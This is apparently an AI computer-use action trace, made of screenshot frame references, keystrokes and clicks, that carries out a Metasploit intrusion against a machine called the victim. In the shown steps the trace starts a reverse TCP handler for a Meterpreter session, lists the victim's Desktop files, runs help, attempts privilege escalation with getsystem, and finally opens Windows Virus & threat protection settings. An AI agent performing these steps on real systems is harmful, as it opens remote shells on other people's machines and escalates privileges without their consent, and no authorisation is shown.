
key("Return")

type("run")

Start the reverse TCP handler so it listens for the incoming Meterpreter session
key("Return")

mouse_move(449, 242)

List the victim's Desktop files with ls and show the Meterpreter command help
type("ls")

scroll("down", 3)

type("hel")

key("Return")

Attempt privilege escalation with getsystem and review the output
type("getsys")

key("Return")

scroll("up", 3)

Navigate from the network tray icon to the Virus & threat protection settings
right_click(676, 573)

left_click(665, 556)
